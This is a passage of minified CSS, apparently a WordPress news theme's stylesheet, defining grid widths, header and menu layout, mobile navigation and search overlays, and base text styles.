.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar,.td-ss-row .td-pb-span4 .wpb_wrapper{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:#fff;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-pb-row .wpb_column{position:relative}.td-pb-row .wpb_column:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-pb-row .wpb_column:before{display:none}}.td-pb-row .wpb_column:last-child:before{display:none}.td-pb-row .td-pb-span4:nth-of-type(3):after{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:-341px}@media (max-width:767px){.td-pb-row .td-pb-span4:nth-of-type(3):after{display:none}}@media (min-width:768px) and (max-width:1023px){.td-pb-row .td-pb-span4:nth-of-type(3):after{left:-253px}}.td-pb-row .td-pb-span4:nth-last-of-type(3):after{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-341px}@media (max-width:767px){.td-pb-row .td-pb-span4:nth-last-of-type(3):after{display:none}}@media (min-width:768px) and (max-width:1023px){.td-pb-row .td-pb-span4:nth-last-of-type(3):after{right:-253px}}.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-full.td-main-content:before{right:0}.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-right .td-main-content:before{right:-1px}.page-template-page-pagebuilder-title .td-pb-span8 .td-pb-span4:after{display:none}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-content.td-pb-span12:before{right:0}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.wpb_column,.wpb_row{border-style:solid;border-width:0;border-color:#e6e6e6}.td-pb-row .td-pb-row .td-pb-span12{width:100%}.td-pb-row .td-pb-row .td-pb-span11{width:91.66%}.td-pb-row .td-pb-row .td-pb-span10{width:83.33%}.td-pb-row .td-pb-row .td-pb-span9{width:75%}.td-pb-row .td-pb-row .td-pb-span8{width:66.66%}.td-pb-row .td-pb-row .td-pb-span7{width:58.33%}.td-pb-row .td-pb-row .td-pb-span6{width:50%}.td-pb-row .td-pb-row .td-pb-span5{width:41.66%}.td-pb-row .td-pb-row .td-pb-span4{width:33.33%}.td-pb-row .td-pb-row .td-pb-span3{width:25%}.td-pb-row .td-pb-row .td-pb-span2{width:16.66%}.td-pb-row .td-pb-row .td-pb-span1{width:8.333%}.td-pb-span1{width:85px}.td-pb-span2{width:170px}.td-pb-span3{width:255px}.td-pb-span4{width:340px;position:relative}.td-pb-span5{width:425px}.td-pb-span6{width:510px}.td-pb-span7{width:595px}.td-pb-span8{width:680px}.td-pb-span8 .td-pb-row{width:680px;position:relative;left:-1px}@media (max-width:767px){.td-pb-span8 .td-pb-row{left:0}}.td-pb-span8 .td-pb-row div.td-pb-span6{width:340px}.td-pb-span9{width:765px}.td-pb-span10{width:850px}.td-pb-span11{width:935px}.td-pb-span12{width:1020px}.td-pb-full-cell{position:relative}.td-container-border>.td-pb-row>.td-pb-span4>*>.td-pb-full-cell{width:341px;left:-1px}.td-main-sidebar .td-pb-full-cell{width:341px;left:-1px}@media (min-width:1023px){.td-container-border>.td-pb-row>.td-pb-span4 .wpb_widgetised_column .td-pb-full-cell{width:341px;left:-1px}}.td-pb-span8 .td-pb-span6 .td-pb-full-cell{width:341px;left:-1px}.td-container-border>.td-pb-row>.td-pb-span8>*>.td-pb-full-cell{width:681px;left:-1px}.td-container-border>.td-pb-row>.td-pb-span12>*>.td-pb-full-cell{width:1021px;left:-1px}.td-pb-padding{padding:20px 19px 20px 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding{padding:17px}}@media (max-width:767px){.td-pb-padding{padding:10px}}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}.td-pb-margin-side{margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-margin-side{margin:0 17px}}@media (max-width:767px){.td-pb-margin-side{margin:0 10px}}.wpb_content_element{padding:0 19px 20px 20px}@media (min-width:768px) and (max-width:1023px){.wpb_content_element{padding:0 17px 17px 17px}}@media (max-width:767px){.wpb_content_element{padding:0 10px 17px 10px}}.td-container-border>.td-pb-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1),.td-container-border>.tdc-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1){border-top:0}.page-template-page-pagebuilder-latest .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1),.page-template-default .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1){border-top:0}.td-pb-border-top{border-top:1px solid #e6e6e6}.td-top-border{border-top:1px solid #e6e6e6!important}.td-no-left-border{border-left:0!important}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none;transition:none}.wpb_button:hover{text-shadow:none}.td-block-row{width:100%;*zoom:1}.td-block-row:before,.td-block-row:after{display:table;content:""}.td-block-row:after{clear:both}.td-block-row [class*="td-block-span"]{display:block;min-height:1px;float:left}.td-block-span12{padding-left:20px;padding-right:19px}.td-block-span6{width:339px;padding-left:20px;padding-right:19px}.td-block-row .td-block-span6:first-child{width:340px;padding-right:20px}.td-block-span4{width:340px;padding-left:20px;padding-right:20px}.td-block-row .td-block-span4:last-child{width:339px;padding-right:19px}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span1{width:63px}.td-pb-span2{width:126px}.td-pb-span3{width:189px}.td-pb-span4{width:252px}.td-pb-span5{width:315px}.td-pb-span6{width:378px}.td-pb-span7{width:441px}.td-pb-span8{width:504px}.td-pb-span8 .td-pb-row{width:504px}.td-pb-span8 .td-pb-row div.td-pb-span6{width:252px}.td-pb-span9{width:567px}.td-pb-span10{width:630px}.td-pb-span11{width:693px}.td-pb-span12{width:756px}.td-pb-span8 .td-pb-span6 .td-pb-full-cell{width:253px}.td-main-sidebar .td-pb-full-cell{width:252px!important}.td-container-border>.td-pb-row .td-pb-span4>*>.td-pb-full-cell{width:253px}.td-container-border>.td-pb-row .td-pb-span4:last-child>*>.td-pb-full-cell{width:252px}.td-container-border>.td-pb-row .td-pb-span8>*>.td-pb-full-cell{width:505px}.td-container-border>.td-pb-row .td-pb-span12>*>.td-pb-full-cell{width:756px}.td-block-span12{padding-left:17px;padding-right:16px}.td-block-span6{width:251px;padding-left:17px;padding-right:16px}.td-block-row .td-block-span6:first-child{width:252px;padding-right:17px}.td-block-span4{width:252px;padding-left:17px;padding-right:17px}.td-block-row .td-block-span4:last-child{width:251px;padding-right:16px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span1,.td-pb-row .td-pb-span2,.td-pb-row .td-pb-span3,.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span5,.td-pb-row .td-pb-span6,.td-pb-row .td-pb-span7,.td-pb-row .td-pb-span8,.td-pb-row .td-pb-span9,.td-pb-row .td-pb-span10,.td-pb-row .td-pb-span11,.td-pb-row .td-pb-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-block-span4,.td-block-span6,.td-block-span12{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;padding-left:10px;padding-right:10px!important}.td-pb-full-cell{width:100%!important;left:0!important}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}body .td-make-full{width:1021px;margin-left:auto;margin-right:auto;position:relative;display:table}@media (min-width:768px) and (max-width:1023px){body .td-make-full{width:756px}}@media (max-width:767px){body .td-make-full{width:100%}}body .td-make-full .sub-menu{border-top:0}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}#td-header-menu .td-container-border:after{background-color:#e6e6e6}.td-header-gradient:before{content:"";background-image:url([data-uri]);background-color:transparent;width:100%;height:7px;position:absolute;top:-3px;z-index:1}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo{margin:0;padding:0;line-height:1;font-size:inherit!important;font-family:Verdana,Geneva,sans-serif}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.td-header-sp-logo a{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo a{height:90px}}.td-logo-text{font-size:75px;line-height:60px;margin:0;font-family:serif;color:#222}@media (max-width:767px){.td-logo-text{font-size:36px;line-height:36px}}.td-tagline-text{letter-spacing:1.8px;font-size:11px;color:rgba(34,34,34,.5);margin:0;font-family:serif}.td-header-style-0 .td-header-sp-logo{margin-bottom:0;margin-top:0;width:100%}.td-header-style-0 .td-header-sp-logo a{height:auto}.td-menu-placeholder{height:47px;position:relative}.td-menu-wrap{position:relative;height:44px}.td-menu-wrap #td-top-menu{padding-left:15px}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu li:hover ul,.sf-menu li.sfHover ul{top:auto}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu>.sfHover{z-index:1000}.sf-menu>.td-mega-menu .sub-menu{z-index:1001}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu .menu-item-first.td-normal-menu:first-child>ul{top:100%}.sf-menu ul{visibility:hidden}.td-js-loaded .sf-menu ul{visibility:visible}.sf-menu .td-menu-item>a:hover{text-decoration:none!important}.td-no-down-arrow>a .sf-sub-indicator{display:none}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#fff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}.sf-menu .menu_icon{position:relative;top:13px;float:left}.sf-menu .sub-menu .menu_icon{top:0}.sf-menu .menu_hidden{display:none!important}.sf-menu>.current-menu-item>a,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.sf-menu>li>a:hover,.sf-menu>.sfHover>a{background-color:#fff;color:#000;z-index:999}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:#fff}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111;-webkit-transition:none;transition:none;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu ul .td-icon-menu-down{float:right;top:0;font-size:9px}.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a{background-color:transparent;color:#4db2ec}.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu a:focus,.sf-menu a:hover,.sf-menu a:active{outline:0}.sf-menu .td-icon-menu-down{position:absolute;top:0;padding-left:9px;font-size:9px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.sf-menu .sub-menu .td-icon-menu-down{position:absolute;top:50%;right:20px;margin-top:-9px;line-height:19px}.sf-menu .td-menu-badge{font-size:10px;background-color:#f0f8ff;color:#4db2ec;border-radius:10px;padding:1px 7px 2px;margin-left:6px;line-height:1;position:relative;top:-1px}@media (max-width:767px){.td-menu-badge{display:none}}.sf-menu a.sf-with-ul{padding-right:31px;min-width:1px}@media (min-width:768px) and (max-width:1023px){.sf-menu a.sf-with-ul{padding-right:28px}}a.sf-with-ul i.td-icon-menu-down:before{content:'\e808'}ul.sf-js-enabled>li>a>i.td-icon-menu-down:before{content:'\e806'!important}.td_mobile_menu_wrap{display:none!important;margin:0 0 0 0!important;vertical-align:top;position:relative;top:12px;left:-6px}.td_mobile_menu_wrap{display:inline-block;position:relative;overflow:hidden;height:28px;width:200px;background:#f2f2f2;border:1px solid;border-color:#fff #f7f7f7 whitesmoke;border-radius:3px;background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.06));background-image:-moz-linear-gradient(top,transparent,rgba(0,0,0,.06));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.06));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.06));-webkit-box-shadow:0 1px 1px rgba(0,0,0,.08);box-shadow:0 1px 1px rgba(0,0,0,.08)}.td_mobile_menu_wrap:before,.td_mobile_menu_wrap:after{content:'';position:absolute;z-index:2;top:9px;right:10px;width:0;height:0;border:4px dashed;border-color:#888 transparent;pointer-events:none}.td_mobile_menu_wrap:before{border-bottom-style:solid;border-top:none}.td_mobile_menu_wrap:after{margin-top:7px;border-top-style:solid;border-bottom:none}#mobileMenu_menu-top{position:relative;width:130%;margin:0;padding:6px 8px 6px 10px;height:28px;line-height:14px;font-size:12px;color:#62717a;text-shadow:0 1px #fff;background:#f2f2f2;background:rgba(0,0,0,0)!important;border:0;border-radius:0;-webkit-appearance:none}#mobileMenu_menu-top:focus{width:100%;color:#394349;outline:2px solid #49aff2;outline:2px solid -webkit-focus-ring-color;outline-offset:-2px}#mobileMenu_menu-top>option{margin:3px;padding:6px 8px;text-shadow:none;background:#f2f2f2;border-radius:3px;cursor:pointer}.lt-ie9 #mobileMenu_menu-top{z-index:1}.lt-ie9 #mobileMenu_menu-top{z-index:-1}.lt-ie9 #mobileMenu_menu-top:focus{z-index:3}@-moz-document url-prefix(){#mobileMenu_menu-top{padding-left:6px}}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:#fff}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search .btn:hover{background-color:#222}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search #td-header-search:active,.header-search-wrap .td-drop-down-search #td-header-search:focus{border-color:#ccc}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-drop-down-search-open{display:block!important;z-index:9999!important}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2',endColorstr='#717bc3',GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10;-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}.td-js-loaded .td-menu-background,.td-js-loaded .td-search-background{visibility:visible}@media (max-width:767px){.td-js-loaded .td-menu-background,.td-js-loaded .td-search-background{-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}@media (max-width:767px){#td-mobile-nav{-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content .fa{margin-right:10px;min-width:22px!important;display:inline-block;font-size:18px;text-align:center;position:relative;top:-1px}.td-mobile-content .sub-menu .fa{margin-right:5px;min-width:16px!important;font-size:13px}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700;letter-spacing:.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td_mobile_submenu>a .td-icon-menu-right{display:inline-block}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;cursor:pointer;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0;-moz-transform-origin:50% 48% 0;-o-transform-origin:50% 48% 0;transform-origin:50% 48% 0;-webkit-transition:transform 0.3s ease;transition:transform 0.3s ease;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .td-sub-menu-open>a i{transform:rotate(0deg);-webkit-transform:rotate(0deg)}.td-mobile-content .td-sub-menu-open>ul{display:block;max-height:2000px;opacity:.9}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0;-webkit-transition:max-height 0.5s cubic-bezier(.77,0,.175,1),opacity 0.5s cubic-bezier(.77,0,.175,1);transition:max-height 0.5s cubic-bezier(.77,0,.175,1),opacity 0.5s cubic-bezier(.77,0,.175,1)}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .sub-menu .sub-menu .sub-menu a{padding-left:74px!important}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#f0ff6e}.td-mobile-content .menu_icon{display:none}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-content .td-link-element-after{position:relative}@media (max-width:767px){.td-menu-mob-open-menu #td-outer-wrap{position:fixed;height:auto;transform:translate3d(50%,0,0);-webkit-transform:translate3d(50%,0,0)}.td-menu-mob-open-menu #td-mobile-nav{height:auto;overflow:auto;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);left:0}.td-menu-mob-open-menu .td-menu-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-box-shadow:0 0 30px #000;box-shadow:0 0 30px #000}.td-menu-mob-open-menu .td-menu-background:after{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}}.td-mobile-container{opacity:1;-webkit-transition:all 0.5s ease 0.5s;transition:all 0.5s ease 0.5s}.td-hide-menu-content .td-mobile-container{opacity:0;visibility:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.td-hide-menu-content .td-mobile-content{display:none}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;-webkit-transition:all 0.5s ease 0.5s;transition:all 0.5s ease 0.5s;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav .td-login-hide{-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}#td-mobile-nav .td-login-show{visibility:visible!important;opacity:1}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-webkit-transition:transform 0.5s ease 0.8s;transition:transform 0.5s ease 0.8s}.td-search-wrap-mob .td_module_wrap{text-align:left}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:16px;line-height:20px}.td-search-wrap-mob .td_module_wrap .entry-title a{color:#fff}.td-search-wrap-mob .td_module_wrap:hover .entry-title a{color:#fff}.td-search-wrap-mob .td-post-date{color:#ddd;opacity:.8}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob .td-aj-search-results{margin:0 5%;text-align:left}.td-search-wrap-mob .td-module-thumb{top:auto;left:auto}.td-search-wrap-mob .result-msg{margin:0 5%}.td-search-wrap-mob .result-msg a{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:10px 0 40px;font-size:17px;border-radius:40px;background-color:#fff;opacity:.8;text-shadow:none}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-search-opened #td-outer-wrap{position:fixed;height:auto;transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0)}.td-search-opened .td-search-wrap-mob .td-drop-down-search{opacity:1;visibility:visible;-webkit-transition:all 0.5s ease 0.3s;transition:all 0.5s ease 0.3s}.td-search-opened .td-search-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-box-shadow:0 0 30px #000;box-shadow:0 0 30px #000}.td-search-opened .td-search-background:after{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-search-opened .td-search-input:after{transform:scaleX(1);-webkit-transform:scaleX(1)}.admin-bar .td-search-wrap-mob{padding-top:32px}@media (max-width:767px){.admin-bar .td-search-wrap-mob{padding-top:46px}}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}.h5-caps-title{font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;font-size:18px;font-weight:600;color:#222}a:active,a:focus{outline:none}a{color:#4db2ec;text-decoration:none!important}a:hover{text-decoration:underline}ins{background:#fff;text-decoration:none}code{position:relative;top:-1px;border:none;background-color:#F1F1F1;padding:4px 10px}pre{background-color:#f1f1f1;padding:4px 10px 4px 10px;border:none;border-radius:0;margin-top:24px}cite{font-family:'Open Sans',arial,sans-serif;font-size:13px;font-style:italic;font-weight:400;text-transform:none;color:#444}cite a{color:#444}cite a:hover{color:#444}blockquote.pull-right{padding-left:20px;border-right:none}blockquote.pull-right:after{border-right:2px solid #FB5502;width:40px;right:-40px}q{font-style:italic}ul{padding:0;list-style-position:inside}ul li{line-height:24px}ol{list-style-position:inside;padding:0}ol 